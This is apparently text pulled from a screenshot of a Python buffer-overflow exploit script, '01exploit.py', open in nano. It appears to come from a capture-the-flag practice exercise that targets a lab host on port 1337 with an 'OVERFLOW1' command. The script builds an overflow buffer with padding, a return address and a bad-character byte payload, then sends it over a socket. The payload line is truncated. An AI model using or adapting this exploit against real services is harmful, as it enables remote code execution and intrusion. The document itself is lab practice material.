 GNU nano 6.4 01exploit.py *
import socket
ip = "10.10.253.98"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "af115062" #625011af
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")